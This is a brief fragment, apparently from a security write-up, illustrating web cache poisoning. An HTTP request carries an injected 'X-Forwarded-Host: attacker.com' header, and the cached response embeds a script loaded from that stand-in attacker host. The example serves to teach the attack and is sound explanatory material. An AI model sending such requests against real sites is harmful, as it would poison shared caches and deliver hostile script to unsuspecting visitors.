 Request
GET /images/logo.png HTTP/1.1
Host: example.com
Accept-language: en
X-Forwarded-Host: attacker.com
Response:
HTTP/1.1 200 OK
X-Cache: Hit
<script>attacker.com/js/script.js</script>